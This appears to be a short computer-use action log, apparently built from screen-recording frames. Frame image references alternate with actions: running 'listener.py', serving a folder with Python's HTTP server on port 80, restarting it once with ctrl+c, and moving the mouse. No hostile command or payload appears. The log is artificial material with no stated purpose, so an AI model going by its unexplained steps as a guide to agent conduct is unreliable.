
text(python listener.py)

- Serve the folder with python -m http.server 80, restarting it once
text(python -m http.server 80)

key(ctrl+c)

text(python -m http.server 80)

mouse_move(834, 13)

mouse_move(1105, 623)
